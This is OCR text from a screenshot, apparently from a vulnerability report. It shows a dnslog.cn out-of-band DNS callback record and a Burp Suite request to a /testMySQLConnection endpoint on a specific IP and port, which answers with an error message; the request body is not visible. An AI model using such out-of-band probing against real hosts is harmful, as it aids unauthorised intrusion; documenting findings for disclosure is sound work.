 Get SubDomain Refresh Record
xgx3d3.dnslog.cn
DNS Query Record IP Address Created Time
xgx3d3.dnslog.cn 1.14.44.126 2023-11-25 12:45:47
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Lear
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /testMySQLConnection HTTP/1.1
2 Host: 139.155.96.236:15635
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 9
4 Date: Sat, 25 Nov 2023 04:45:50 GMT
5 Connection: close
6
7 出错了